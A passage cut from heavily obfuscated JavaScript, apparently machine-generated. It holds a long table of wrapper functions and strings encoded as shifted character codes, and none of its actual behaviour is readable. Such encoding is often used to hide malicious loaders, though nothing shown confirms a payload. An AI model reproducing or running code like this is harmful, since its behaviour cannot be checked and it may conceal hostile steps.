_0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return 